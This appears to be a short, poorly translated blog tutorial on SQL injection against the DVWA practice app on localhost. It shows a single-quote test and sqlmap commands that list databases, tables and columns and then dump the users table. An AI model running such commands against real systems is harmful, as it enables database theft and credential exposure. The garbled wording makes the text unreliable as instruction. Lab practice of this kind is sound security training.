Just go on the discussion ...:
Here we use encryption Tools: > Mantra > sqlmap > burp suite
do the command as below:
Activate previous menu bactrack SERVICES > mysql start > apache start
so the look of firefox like this..
Go to localhost/dvwa in kan is ID: Admin Password: Password
after it entered on SQL injection as below:
finished in turn. New on the road right..
Activate >Mantra

after it entered on SQL injection as below:
Enter right sign ' click Enter so that

Error like below:
Error like below:

# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "security=low; PHPSESSID=u1jgrclslk8vbejv16qf9iftq2" --dbs
# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "security=low; PHPSESSID=u1jgrclslk8vbejv16qf9iftq2" -D dvwa --tables
After that we kept right on the by selecting the user..
# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "security=low; PHPSESSID=u1jgrclslk8vbejv16qf9iftq2" -D dvwa -T users --columns

well now that we have learned how table > column and type then select one of the 6 fields continue with dumn like below ...: #./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie "security=low; PHPSESSID=u1jgrclslk8vbejv16qf9iftq2" -D dvwa -T users --dump |
now just wait for the result ... . | ||||||||
so it's like this ...









No comments:
Post a Comment